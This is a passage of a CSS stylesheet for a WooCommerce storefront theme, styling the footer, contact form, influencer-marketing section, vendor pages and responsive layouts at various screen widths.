	background: #f6f6f6 !important;
	border-radius: 0px !important;
}

.broadcast-detail-box .product-slide-content{
	padding-top:10px; 
}
#LiveChatDiv ul{
	max-height: 600px;
	padding-bottom: 60px;
	overflow: auto;
}
.woocommerce td.product-name .wc-item-meta p, .woocommerce td.product-name .wc-item-meta:last-child, .woocommerce td.product-name dl.variation p, .woocommerce td.product-name dl.variation:last-child {
	margin-bottom: 0;
	display: inline;
}
.woocommerce-cart-form__cart-item.cart_item .variation-OrderType {
	color:#6ac23e;
}


.woocommerce-cart-form__cart-item  .product-name a{
	display:inline-block;
	width:100%;

}
/*

footer{
	padding-top: 40px;
	border-top: #f2f2f2 solid 1px;
	font-family: terminademi;
}

footer .footer-col{
	float: left;
	padding: 10px 20px;
	width: 20%;
}
footer .footer-col h3{
	font-family: MonumentExtended Black;
	font-weight: normal;
	font-size: 18px;
	line-height: 22px; 
	margin-top: 0px;
	color: #000;
}
footer .footer-col.footer-nav h3{
	padding-right:32px;
}
footer .footer-col.footer-about{
	width:40%;
}
footer .footer-col.footer-about .footer-logo img{

	width: 90px;
}
footer .footer-col.footer-about p{
	font-family: MonumentExtended Light;
	font-weight: normal;
	font-size: 13px;
	line-height: 24px; 
	color: #000;
}

footer .footer-col.footer-get-in-touch{
	width:40%;
	text-align: center;
}

footer .footer-col.footer-get-in-touch .footer-get-in-touch-inner .footer-get-in-touch-box{
	float: left;
	width: 50%;
	font-size: 12px;
	padding: 10px;
	font-family: terminademi;

}
footer .footer-col.footer-get-in-touch .footer-get-in-touch-inner .footer-get-in-touch-box a{
	text-decoration: underline;
	color: #000;
}
footer .footer-col.footer-get-in-touch .footer-get-in-touch-inner .footer-get-in-touch-box strong{
	display:block;
	font-size: 13px;
}

footer .footer-col ul{
	list-style: none;
	padding: 0px;
	margin: 0px;
}

footer .footer-col ul li{
	padding:4px 0px;
}

footer .footer-col ul li a{
	text-decoration: none;
	color:#000;
	font-size: 12px;
}

footer .footer-copyright{
	background: #000000;
	text-align: center;
	color: #fff;
	font-family: MonumentExtended Light;
	padding: 15px 0px;
	font-size: 12px;
}

footer .footer-inner{
	padding-bottom: 40px;
}


footer .social-connect a {
	width: 38px;
	height: 38px;
	padding: 11px 0px;
	background-color: #000;
	margin: 0px 8px 5px 0px;
	text-align: center;
	display: inline-block;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	transition: all 0.4s ease;
	color: #fff;
	border-radius: 50%;
	float: left;
	font-size: 18px;
	line-height: 18px;
	opacity: 1 !important;
}
footer .social-connect a:hover {
	background: #000;
	}*/


	footer{
		padding-top: 40px;
		background: #000000;
		display: inline-block;
		width: 100%;
		color: #fff;
		float: left;
		font-family: interregular;
	}

	footer .footer-social{
		width: 50%;
		float: right;
	}
	footer .footer-col{
		float: left;
		padding: 10px 20px;
		width: 20%;
	}
	footer .footer-col h3{ 
		font-weight: normal;
		font-size: 16px;
		line-height: 22px;

		margin-top: 0px;
		font-family: terminademi;
		color: #fff;
	}

	footer .footer-col.footer-about{
		width:40%;
		padding-right: 60px !important;
	}
	footer .footer-col.footer-about .footer-logo img{

		width: 90px;
	}
	footer .footer-col.footer-about p{
		font-weight: normal;
		font-size: 14px;
		line-height: 24px; 
		color: #fff;
		font-family: interregular;
	}

	footer .footer-col.footer-get-in-touch{
		width:40%;
		text-align: left;
		font-family: interregular;
	}

	footer .footer-col.footer-get-in-touch .footer-get-in-touch-inner .footer-get-in-touch-box{
		float: left;
		width: 50%;
		font-size: 14px;
		padding: 10px;
		font-family: interregular;
		padding-left: 0px;
	}
	footer .footer-col.footer-get-in-touch .footer-get-in-touch-inner .footer-get-in-touch-box a{
		text-decoration: underline;
		color: #fff;
	}
	footer .footer-col.footer-get-in-touch .footer-get-in-touch-inner .footer-get-in-touch-box strong{
		display:block;
		font-family: terminademi;
		font-size: 16px;
	}

	footer .footer-col ul{
		list-style: none;
		padding: 0px;
		margin: 0px;
	}

	footer .footer-col ul li{
		padding:4px 0px;
	}

	footer .footer-col ul li a{
		text-decoration: none;
		color:#fff;
		font-size: 14px;
	}

	footer .footer-copy-right{
		border-top: #2b2a29 solid 1px;
		padding: 15px 0px;
	}
	footer .footer-copyright{

		text-align: left;
		color: #fff;
		padding: 15px 0px;
		font-size: 12px;
		float: left;
		width: 50%;
	}

	footer .footer-inner{
		padding-bottom: 40px;
	}


	footer .social-connect a {
		width: 38px;
		height: 38px;
		padding: 11px 0px;
		background-color: #000;
		margin: 0px 8px 5px 0px;
		text-align: center;
		display: inline-block;
		-webkit-transition: all 0.4s ease;
		-moz-transition: all 0.4s ease;
		-o-transition: all 0.4s ease;
		transition: all 0.4s ease;
		color: #fff;
		border-radius: 50%;
		float: right;
		font-size: 18px;
		line-height: 18px;
		opacity: 1 !important;
	}
	footer .social-connect a:hover {
		background: #000;
	}

	.head-right-nav a.header-signup-btn {
		background: #000;
		font-family: MonumentExtended Light;
		margin-top: 0px;
		float: right;
		margin-left: 12px;
		font-size: 11px;
		color: #fff;
		-webkit-border-radius: 36px;
		-moz-border-radius: 36px;
		border-radius: 36px;
		position: relative;
		z-index: 3;
		border-radius: 36px;
		padding: 6px 35px;
	}
	.aboutslide2-current footer{
		background:#fff;
	}
	.woocommerce-cart table.cart .product-thumbnail {
		min-width: 80px;
	}
	.splyxp-influencer-marketing{
		padding:110px 0px; 
		background: #e7ebfb;
	}

	.splyxp-influencer-marketing .simi-col{
		float: left;
		width: 50%;
	}
	.splyxp-influencer-marketing .simi-col.simi-content{
		padding: 0px 40px;
	}

	.splyxp-influencer-marketing .simi-col.simi-img{
		float: right;
	}
	.splyxp-influencer-marketing .simi-col.simi-content ul{
		list-style: none;
		padding: 0px;
		margin: 0px;
	}
	.splyxp-influencer-marketing .simi-col.simi-content ul li{
		margin-bottom: 25px;
		padding-left: 44px;
		background: url(images/splynet-search.png) no-repeat;
		background-position: left top;
		background-size: 30px; 
		font-size: 16px;
		line-height: 23px;
	}
	.splyxp-influencer-marketing .simi-col.simi-content ul li.splynet-influencer{
		background: url(images/splynet-influencer.png) no-repeat;
		background-position: left top;
		background-size: 30px; 
	}

	.splyxp-influencer-marketing .simi-col.simi-content ul li.splynet-fans{
		background: url(images/splynet-fans.png) no-repeat;
		background-position: left top;
		background-size: 30px; 
	}

	.splyxp-influencer-marketing .simi-col.simi-content ul li.splynet-discover{
		background: url(images/splynet-discover.png) no-repeat;
		background-position: left top;
		background-size: 30px; 
	}
	.splyxp-influencer-marketing .simi-col h2 {
		text-transform: uppercase;
		font-size: 28px;
		color: #000;
		font-family: terminabold;
		line-height: 36px;
	}


	.contact-pmb-form{
		padding: 60px 40px;
	}
	.contact-pmb-form .contact-pmb-form-left{
		float: left;
		width: 25%;
		padding-right: 30px;
	}
	.contact-pmb-form .contact-pmb-form-left h2{
		color: #000;
		font-size: 42px;
		font-family: terminabold;
		margin: 5px 0px;
	}
	.contact-pmb-form .contact-pmb-form-left p {
		color: #000;
		font-size: 18px;
		line-height: 28px;
		margin: 10px 0px;
	}
	.contact-pmb-form .contact-pmb-form-right{
		float: left;
		width: 75%;
		padding:0px 40px;
	}
	.contact-pmb-form .contact-pmb-form-right .pmb-form-control{
		width: 100%;
		background: none;
		-webkit-transition: all 0.25s linear !important;
		color: #000 !important;
		border: 0px !important;
		border-bottom: 1px solid rgba(30, 30, 30, .2) !important;
		font-size: 14px;
		width: 100%;
		padding: 6px 10px !important;
		border-radius: 0px !important;
		outline: none;
	}
	.contact-pmb-form .contact-pmb-form-right select.pmb-form-control{
		background: url(https://splyxp.net/wp-content/themes/splystore/images/country-select-arrow.png) no-repeat;
		background-position: right;
		background-size: 9px;
	}
	.contact-pmb-form .contact-pmb-form-right   label {
		font-weight: 600;
		font-size: 11px !important;
		color: #000 !important;
		letter-spacing: 0px !important;
		margin-bottom: 10px;
		display: block;
	}
	.contact-pmb-form .contact-pmb-form-right .submit-btn{
		border: #000 solid 1px;
		padding: 10px 36px;
		background: #000;
		color: #fff;
		text-decoration: none;
		text-transform: uppercase;
		/* display: inline-block; */
		margin-top: 20px;
		font-size: 16px;
		text-align: center;
		letter-spacing: 1px;
		font-weight: bold;
		cursor: pointer;
		/* width: 100%; */
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 35px;
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
		font-weight:normal;

	}
	.contact-pmb-form-right .pmb-form-row .pmb-form-col{
		float: left;
		width: 50%;
		padding: 0px 15px;
		margin-bottom: 20px;
	}
	.contact-pmb-form-right .pmb-form-row .pmb-form-col.full{ 
		width: 100%;
	}
	.contact-pmb-form-right .contact-pmb-form-tab{
		width: 100%;
		display: inline-block;
		margin-bottom: 30px;
	}
	.contact-pmb-form-right .contact-pmb-form-tab ul {
		display: inline-block;
		border-radius: 29.5px;
		border: none;
		width: 100%;
		max-width: 500px;
		padding: 8px;
		list-style: none;
		margin-bottom: 20px;
		background: #fff; 
		-webkit-box-shadow: 0px 0px 36px -24px rgb(0 0 0 / 42%);
		-moz-box-shadow: 0px 0px 36px -24px rgba(0,0,0,0.42);
		box-shadow: 0px 0px 36px -24px rgb(0 0 0 / 42%);
	}
	.contact-pmb-form-right .contact-pmb-form-tab ul li {
		float: left;
		width: 50%;
	}
	.contact-pmb-form-right .contact-pmb-form-tab ul li a {
		display: block;
		padding: 8px;
		border-radius: 50px;
		text-align: center;
		font-weight: 500;
		font-size: 18px;
		color: rgb(0, 0, 0);
		transition: all 0.3s linear 0s;
		white-space: nowrap;
		position: relative;
		z-index: 2;
		text-decoration: none !important;
	}
	.contact-pmb-form-right .contact-pmb-form-tab ul li a.active {
		background: #0171dd;
		color: #fff;
	}
	.vendor-banner {
		height: 280px!important; 
	}
	@media only screen and (min-width:1180px)   {
		footer .container {
			width: 1170px !important;
			margin: 0 auto;
		}
	}
	@media only screen and (min-width:1440px) {
		.splyxp-influencer-marketing .simi-col h2 { 
			font-size: 26px; 
			line-height: 36px;
		}
		.splyxp-influencer-marketing .simi-col.simi-content ul li {

			font-size: 18px;
			line-height: 28px;
		}
		.vendor-banner {
			height: 280px !important; 
		}

	}
	@media only screen and (min-width:1440px) and (max-width:1580px)  {
		.splyxp-net-wrapper .splyxp-home-banner .splyxp-home-banner-col.splyxp-home-banner-img .splyxp-home-banner-img-inner .splyxp-banner-mobile-video {

			right: 98px !important; 
			top: 76px !important; 
			width: 164px !important; 
			z-index: 1 !important; 
		}
	}
	@media only screen and (min-width:1500px)   {
		.woocommerce-LostPassword a, .dont-have-account-inner {
			font-size: 15px;
		}
		.wcmp_regi_main .wcmp_regi_form_box label, .vendor-page-sec .vendor-page-form label {
			
			font-size: 14px !important; 
		}
		.header .logo img {
			width: 120px;
		}
		.main-navigation ul li a { 
			padding: 10px 15px; 
			font-size: 16px;
		}
		.page-vendor-registration .vr-how-it-works .rsd-hiw-box p {
			font-size: 15px!important; 
			line-height: 25px!important; 
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner h1, .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner h1 {
			font-size: 46px!important; 
			line-height: 50px!important; 
		}
		.re-sply-detial-section .re-sply-detial-banner, .page-vendor-registration .vr-detial-banner { 
			height: 370px!important; 
		}

		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner p, .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner p {
			font-size: 20px; 
			line-height: 28px;
		}
		.page-vendor-registration .vr-how-it-works .rsd-hiw-box .rsd-hiw-box-inner {

			min-height: 357px;
		}
		.vendor-banner {
			height: 280px !important; 
		}
		.contact-pmb-form .contact-pmb-form-right label {
			font-size: 15px !important;
		}
		.contact-pmb-form .contact-pmb-form-right .pmb-form-control {
			font-size: 18px;
		}
		.contact-pmb-form .contact-pmb-form-left h2 {
			font-size: 52px;
		}
		.contact-pmb-form .contact-pmb-form-right .submit-btn {

			font-size: 20px;
		}
		.contact-pmb-form .contact-pmb-form-left p {
			font-size: 21px;
			line-height: 31px; 
		}
		.splyxp-influencer-marketing .simi-col h2 { 
			font-size: 38px; 
			line-height: 48px;
		}
		.splyxp-influencer-marketing .simi-col.simi-content ul li {

			font-size: 22px;
			line-height: 29px;
		}
		.about-section .about-inner .about-content p {

			font-size: 16px;
			line-height: 32px; 
		}
		.prduct-listing-shopper-stylist .tinvwl_add_to_wishlist-text {

			margin-top: 2px !important;
		}
		.woocommerce-cart .container {
			width: 1370px;
		}
		.woocommerce-cart table.cart .product-thumbnail {
			min-width: 80px;
		}

	}
	@media only screen and (min-width:1500px) and (max-width:1700px) {
		.menu-search-top form {
			width: 85%;
			margin-right: 10px;
		}
	}
	@media only screen and (min-width:1701px) and (max-width:2600px) {
		.menu-search-top form {
			width: 95%;
			margin-right: 10px;
		}
	}

	@media only screen and (min-width:1220px) and (max-width:1280px) {
		.splyxp-net-wrapper .splyxp-home-banner .splyxp-home-banner-col.splyxp-home-banner-img .splyxp-home-banner-img-inner .splyxp-banner-mobile-video {
			right: 82px!important; 
			top: 70px!important; 
			width: 145px!important;  
		}
	}
	@media only screen and (min-width:1090px) and (max-width:1100px) {
		.splyxp-net-wrapper .splyxp-home-banner .splyxp-home-banner-col.splyxp-home-banner-img .splyxp-home-banner-img-inner .splyxp-banner-mobile-video {
			right: 70px !important;
			top: 57px !important;
			width: 123px !important;
		}
	}
	@media only screen and (min-width:1024px) and (max-width:1090px) {
		.splyxp-net-wrapper .splyxp-home-banner .splyxp-home-banner-col.splyxp-home-banner-img .splyxp-home-banner-img-inner .splyxp-banner-mobile-video {
			right: 63px !important;
			top: 57px !important;
			width: 117px !important;
		}
	}
	/* Tablet Responsive */

	@media only screen and (min-width:650px) and (max-width:992px) {
.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner h1, .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner h1 {
  font-size: 28px;
  line-height: 40px;
}
.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box p, .page-vendor-registration .vr-how-it-works .rsd-hiw-box p {
  font-size: 12px;
  line-height: 15px;
}
.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box h2, .page-vendor-registration .vr-how-it-works .rsd-hiw-box h2 {
  font-size: 14px;
  line-height: 16px;
min-height: 35px;
}
 .page-vendor-registration .vr-detial-banner{
height: auto;
}
		.splyxp-influencer-marketing .simi-col h2 {
			text-transform: uppercase;
			font-size: 18px; 
			line-height: 24px;
		}
		.splyxp-influencer-marketing .simi-col.simi-content ul li {

			font-size: 13px;
			line-height: 18px;
		}
		.woocommerce #respond .pull-item-btn-wrapper input#submit.alt, .woocommerce .pull-item-btn-wrapper a.button.alt, .woocommerce .pull-item-btn-wrapper button.button.alt, .woocommerce .pull-item-btn-wrapper input.button.alt {
			display: inline-block;
			width: 100% !important;
			margin-right:0px !important;
			margin-bottom: 0px !important;  
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col{
			width: 100%;
		}
	}
	@media only screen and (max-width:650px) {
		.splyxp-platform-section .splyxp-platform-heading .splyxp-platform-heading-inner h2 { 
			font-size: 18px;
		}
		.contact-pmb-form{
			padding: 30px 20px;
		}
		.contact-pmb-form .contact-pmb-form-left{
			float: left;
			width: 100%;
			padding-right: 0px;
		}
		.contact-pmb-form .contact-pmb-form-left h2{
			color: #000;
			font-size: 32px;
			font-family: terminabold;
			margin: 5px 0px;
		}
		.contact-pmb-form .contact-pmb-form-left p {
			color: #000;
			font-size: 14px;
			line-height: 24px;
			margin: 10px 0px;
		}
		.contact-pmb-form .contact-pmb-form-right{
			float: left;
			width: 100%;
			padding:0px;
		}
		.contact-pmb-form-right .contact-pmb-form-tab ul li a {

			font-size: 13px; 
		}
		.contact-pmb-form-right .pmb-form-row .pmb-form-col {
			float: left;
			width: 100%;
			padding: 0px 10px;
			margin-bottom: 15px;
		}
		.entry-content p {
			font-size: 12px;
			line-height: 23px;
			word-break: break-all;
		}
		.about-section .about-inner .about-content p{
			font-size: 12px;
			line-height: 23px;
		}

		footer .footer-col { 
			width: 100% !important;
		}
		footer .footer-col.footer-get-in-touch {
			text-align: left;
		}
		footer .footer-copyright{
			padding-left: 10px;
		}
		.vendor-banner {
			height: 380px!important; 
		}
		.vendor-banner .vendor-banner-text p {
			font-size: 13px!important; 
			line-height: 21px!important; 
		}
		#wcmp-store-conatiner input[type="text"], #wcmp-store-conatiner select {

			width: 60%!important; 
		}
		.splyr-channel-story-modal .splyr-channel-story-modal-inner video {
			width: 100%;
			height: auto;
		}
		.splyr-channel-story-modal .splyr-channel-story-modal-inner {
			width: 90%;
		}
		.splyr-channel-story-modal,.splyr-channel-story-modal-overlay{
			width: 100%  !important; 
		}

		.splyr-channel-stories-section {

			width: 100%;

			border-radius: 4px;
			margin-top: 0px;
			display: block;
			position: relative;
			z-index:1 ;
			background: none !important;
			border-radius: 0px;
			border: 0px;
			-webkit-box-shadow: inherit;
			-moz-box-shadow:inherit;
			box-shadow: inherit;
			padding: 10px 0px
		}
		.splyr-channel-tab-section {
			width: 100%;
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul li i {
			display: block;
			font-size: 16px;
			margin-bottom: 10px;
		}
		.splyr-channel-tab-section{
			display: block;
			width: 100%;
			margin:0px auto;
			margin-top: 60px;
		}
		.tax-dc_vendor_shop .woocommerce-page.woof_shortcode_output {
			width: 100%;
			margin:0px auto;

		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul{
			padding: 0px;
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul li a {
			color: #646262;
			text-transform: uppercase;
			font-size: 10px;
			position: relative;
			font-family: terminademi;
			display: inline-block;
			padding: 0px 5px;
		}
		.tax-dc_vendor_shop .woocommerce-page.woof_shortcode_output {
			width: 100%;
		}
		#splyr-channel-rss .journal-post-main .journal-post-box h2 {
			min-height: inherit;
			font-size:16px;
			line-height:22px;

		}

		.splyr-channel-tab-section .splyr-channel-tab-nav ul li i{
			display: block;
			font-size: 16px;
			margin-bottom: 10px;
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul li.active a:after {

			bottom: -12px; 
		}
		.vendor-styles-section-inner .style-slide {
			width: 100%;
			padding: 10px 10px;
		}
		.vendor-broadcasts-data .home-pcbs-col {
			width: 50%;

			min-height: inherit;
		}

		.vendor-broadcasts-data  .slick-slide {

			margin-right: 5px  !important;
			margin-left: 5px  !important;
		}
		.sply-vendor-broadcasts-page {
			padding: 0px !important;
		}
		.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content {

			padding: 6px;
		}
		.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content h4 {
			font-size: 13px;
			font-weight: normal;
			line-height: 15px;
			margin: 0px;
			text-transform: capitalize;
		}
		.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content .date {
			font-size: 11px;
		}
		.sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img {
			position: relative;
			height: 240px;
		}
		#splyr-channel-rss .journal-post-main .journal-post-box {

			width: 100%; 
			min-height: inherit; 
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul li {
			float: left;
			padding: 5px 4px;
		}
		.user-subscribe-vendor-section .btn-primary {

			width: auto;
			font-family: terminademi;
			font-weight: normal;
			outline: none;
			margin: 10px 0px;
		}
		.user-subscribe-vendor-section{
			position: static; right: inherit; top:  inherit;
		}
		.sply-vendor-broadcasts-page .search-product-form input[type=text] {
			width: 60%;

		} 

		.vendor-broadcasts-data .home-pcbs-col {
			float:none;
			width:100%;
			padding:20px 0px ;
			min-height:inherit;
		}

		.sply-modal-btn .sply-modal-continue-btn{

			width: 100%; 
			margin-right: 0px;

			margin-bottom:  10px;
		}

		.sply-modal-btn .sply-modal-guest-btn{
			width: 100%; 
		}
		.sply-modal-user .sply-modal-inner{
			width: 90%;
			font-size: 13px;
			line-height: 18px;
		}
		.sply-modal-user {
			top: 8%;
		}
		.no-productfound{
			width:90%;
			margin: 20px auto;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col{
			width: 100%;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .eshopper-item-info .item-sample-image .isi-col {
			width: 100%;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .eshopper-item-info .eshopper-item-infoinner .esii-col-item {

			float: left;
			width: 100%;
			padding: 5px;

		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info span {

			display: block;
			font-size: 13px;
			margin: 10px 0px;
			line-height: 20px;

		}

		.header .header-inner {
			display: inline-block;
			position: relative;
			padding: 10px;
			width: 100%;
			padding-top: 0px;
		}
		.head-right-nav {
			position: absolute;
			top: 14px;
			width: auto;
			float: none;
			right: 15px;
		}
		.head-right-nav a.header-signup-btn {
			margin-left: 12px;
			font-size: 10px;
		}
		.header .menu-toggle-btn {
			position: absolute;

			top: 14px;
			line-height: 15px;
			cursor: pointer;
		}
		#menu-toggle-icon span:nth-child(3) {
			top: 16px;
		}
		#menu-toggle-icon span:nth-child(2) {
			top: 8px;
		}
		.sply-home-banner {
			padding: 80px 0px;
		}
		#menu-toggle-icon.open span:nth-child(1) {

			top: 0px;
			left: 7px;
		}
		#menu-toggle-icon.open span:nth-child(3) {
			-webkit-transform: rotate(-48deg);
			-moz-transform: rotate(-48deg);
			-o-transform: rotate(-48deg);
			transform: rotate(-48deg);
			top: 25px;
		}

		.sply-home-banner .sh-banner-img {
			float: right;
			width: 100%;
			padding: 20px;
		}
		.live-chat-commerce-section .live-chat-commerce-col h2 {
			font-size: 22px;
			text-transform: uppercase;
			line-height: 32px;
			padding-right: 0px;
		}
		.head-right-cart-user {
			float: right;
			margin-top: 2px;
		}
		.header-logo {
			text-align: center;
			width: 100%;
		}
		.head-right-nav a.header-signup-btn {

			margin-left: 12px;
			font-size: 11px;
			color: #fff;
			-webkit-border-radius: 36px;
			-moz-border-radius: 36px;
			border-radius: 36px;
			position: relative;
			z-index: 3;
			border-radius: 36px;
			padding: 5px 15px;
		}
		.header {

			top: 0px;
		}

	}
	@media only screen and (max-width:380px) {

		.sply-home-banner .sh-banner-img .sh-banner-img-inner .splyxp-mobile-video {
			position: absolute;
			top: 13px;
			left: 67px;
			width: 116px;
			z-index: 1;
			border-radius: 16px;
		}
	}

	@media only screen and (max-width:340px) {
		.sply-home-banner .sh-banner-img .sh-banner-img-inner .splyxp-mobile-video {
			position: absolute;
			top: 11px;
			left: 58px;
			width: 97px;
			z-index: 1;
			border-radius: 9px;
		}
	}
	@media only screen and (max-width:650px) {
		.responsive-table table{
			width: 1100px;
		}
		footer .footer-navigation ul li a {
			font-size: 14px !important;
			line-height:16px !important;
		}
	}

	@media only screen and (min-width: 651px) and (max-width:1300px) {
		.main-navigation ul li a {
			font-size: 11px;
		}
		header .header-inner .main-navigation ul li {
			padding: 0px 10px !important;
		}
		.contact-pmb-form .contact-pmb-form-left h2 {
			color: #000;
			font-size: 38px;
		}
	}
	@media only screen and (min-width: 651px) and (max-width:1100px) {
		.vendortype-shopper-stylist .sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img, .vendortype-shopper-stylist .vendor-broadcasts-data .home-pcbs-col {
			height: 190px;

		}

		#wcmp-store-conatiner .wcmp-store-detail-wrap {
			min-height: 212px;
		}
		.user-subscribe-vendor-section .btn-primary {
			float: left;
		}
		#splyr-channel-rss .journal-post-main .journal-post-box {
			float: left;
			width: 50%;
		}
		.dashboard-search {
			width: 65% !important;
		}
		.wcmp_vendor_banner_template.template3 .vendor_description {
			padding-bottom: 90px !important;
		}
		.vendor-broadcasts-data .home-pcbs-col {
			float: left;
			width: 33.33%;
		}
		.wcmp_vendor_banner_template.template3 .wcmp_vendor_name{
			display: inline-block;
		}
		.user-subscribe-vendor-section .btn-primary{
			margin-top: 0px !important;
		}
		.logged-in .user-subscribe-vendor-section {
			padding-left: 0px !important;
			width: auto !important;
			float: right;
			margin-top: 0px !important;
		}
		.sply-style-detail-section .attached-products-list .attached-product {
			width: 50%;
			min-height: 330px;
		}
		.sply-style-detail-section .main-style {
			width:50%;
		}
		.sply-style-detail-section .attached-products-list {
			width: 50%;
			padding: 0px 10px 0px 10px;
		}
		.sply-style-detail-section .attached-products-list .attached-product {
			padding: 15px 15px 15px 15px;

		}
		.sply-style-detail-section .attached-products-list h3 {
			padding: 5px 0px;
		}
		.sply-style-detail-section .attached-products-list .style-info-sec {
			padding: 20px 15px;
			margin-top: 10px;
		}
		.woocommerce-checkout .content-area {

			padding-top: 80px;
		}
		.sply-dashboard-wrapper .sply-dashboard-leftnav .sply-dashboard-navigation ul li{
			position: relative;
		}
		.sply-dashboard-wrapper .sply-dashboard-leftnav .sply-dashboard-navigation ul li span.f-right{
			position: absolute;
			right: -15px;
			top: 9px;
		}
		.pull-fee-wrapper .pull-fee-section .pull-fee-tooltip { 
			width: 120%;
		}
		.form-wppp-select.products-per-page {
			margin-right: 0px;
		}
		.main-slider .main-slider-search form{
			width: 70%;
		}
		.menu-toggle-btn{
			display: block;
		}
		.main-navigation{
			display: none;
		}
		.ltd-product-listing.woocommerce ul.products.columns-3 li.product, .ltd-product-listing.woocommerce ul.products.columns-3 li.product {
			width: 33.33%;
			padding: 10px;
			margin: 0px;
			clear: initial;
		}
		.ltd-product-listing.woocommerce ul.products[class*=columns-] li.product:nth-child(2n), .ltd-product-listing.woocommerce ul.products[class*=columns-] li.product:nth-child(2n) {
			float: left;  
			clear: initial !important;  
		}

		.sply-video .sply-video-content p {
			font-size: 18px;
			line-height: 25px;
			margin-bottom: 20px;
			padding: 0px 30px;
			margin-top: 10px;
		}

		.sply-video .sply-video-content h3 {
			font-size: 32px;
			line-height: 40px;
			margin: 0px;
		}

		.sply-video .sply-video-content .become-provider { 
			padding: 7px 30px;
			font-size: 14px; 
		}

		.sply-video .sply-video-content { 
			top: 39%; 
			padding: 0px 20px;
		}

		.welcome-user{
			display: none;
		}
		.sply-eshopper-section .slick-prev.slick-arrow, .sply-eshopper-section .slick-next.slick-arrow {

			top: -23%;

		}
		.splystyle-about-text .splystyle-about-text-inner {
			width: 80%; 
			font-size: 22px;
			line-height: 28px;
		}
		.my-prefernce-appearance {
			width: 100%;
			margin-bottom: 10px;
		}
		.my-prefernce-usuallyspend {
			padding-left: 0px;
			width: 100%;
			float: left;
		}
		.signup-sizes-section .signup-sizes-box {

			width: 50%; 
		}
		.signup-sizes-section .signup-sizes-box.signup-sizes-shoes {
			width: 50%;
		}
		.select-gender-section, .select-dob-section, .add-city-section, .country-select {
			float: left;
			width: 50%;
			padding: 0px 10px;
		}
		.vendor-page-sec .vendor-page-form {
			width: 60%;
			padding: 0px 30px; 
		}
		.vendor-page-sec .vendor-page-img {
			width: 40%;
		}
		.my-pref-content .fl-box.wid-20 {
			width: 33.33%;
		}
		.my-pref-content .fl-box.wid-20 img{
			width:100%;
		}
		.home-product-sec-col {
			min-height: 510px;
		}
		footer .footer-subscribe .footer-subscribe-inner {
			width: 40%;
		}
		.collaborations-section .collaborations-inner .slick-next {
			right: 65px;
		}
		.collaborations-section .collaborations-inner .slick-prev {
			left: 65px;
			z-index: 9;
		}
		.main-slider {
			margin-top: 0px;
		}
		.head-right-nav a {
			padding: 10px 5px;
		}
		.head-right-nav {
			width: 40%;
		}
		.woocommerce #content div.product div.images,
		.woocommerce #content div.product div.summary,
		.woocommerce div.product div.images,
		.woocommerce div.product div.summary,
		.woocommerce-page #content div.product div.images,
		.woocommerce-page #content div.product div.summary,
		.woocommerce-page div.product div.images,
		.woocommerce-page div.product div.summary {
			float: left;
			padding: 0px 15px;

		}
		.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{
			padding-left: 99px;
		}
		.product-detail-page .product-detail-inner {
			width: 90%;
			margin: 0 auto;
		}
		.main-slider .slider-inner .slick-prev.slick-arrow {
			right: 76px;
		}
		.main-slider .slider-inner .slick-next.slick-arrow {
			right: 10px;
		}
		.main-slider {
			height: auto;
			padding: 7% 0px 0px 0px;
		}
		.feature-section .feature-section-inner .feature-col {
			width: 50%;
		}
		.contact-section .contact-img .contact-heading h2 {
			font-size: 64px;
		}
		.contact-section .contact-img .contact-heading {
			position: absolute;
			bottom: 60px;
			right: -92px;
		}
		.contact-section .contact-img .contact-heading p {
			font-size: 13px;
		}
		.container {
			width: 90%;
		}
		.header .main-menu ul li {
			float: left;
			margin: 0px;
		}
		.header .main-menu ul li a {
			padding: 32px 5px 31px 5px;
			font-size: 10px;
			color: #999;
			display: inline-block;
		}
		.header .main-menu {
			float: left;
			margin-left: 10px;
		}
		.splystore .site-main {
			margin-right: 0%;
			margin-left: 0%;
		}
		.woocommerce ul.products li.product,
		.woocommerce-page ul.products li.product {
			margin-left: 0px;
			padding: 0;
			position: relative;
			margin-left: 0;
		}
		.choose-item-section .slick-prev {
			left: -15px;
		}
		.choose-item-section .slick-next {
			right: -15px;
		}
		.main-slider-bottom {
			display: none;
		}
		.product-main-banner .product-main-banner-inner .product-main-banner-head h3 {
			font-size: 32px;
			line-height: 38px;
		}
		.product-main-banner .product-main-banner-inner .product-main-banner-content {
			position: absolute;
			width: 65%;
		}
		.home-product-sec .home-product-sec-col {
			width: 50%;
			min-height: inherit;
			position: static !important;
			float: left;
			padding: 20px;
		}
		.home-product-cat-sec {
			padding: 20px 0px;
		}
		.home-product-sec .home-product-sec-inner {
			height: auto !important;
		}
		.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content {
			color: #000;
			position: absolute;
			left: 10%;
			bottom: 20%;
			width: 80%;
		}
		.header-search {
			display: none;
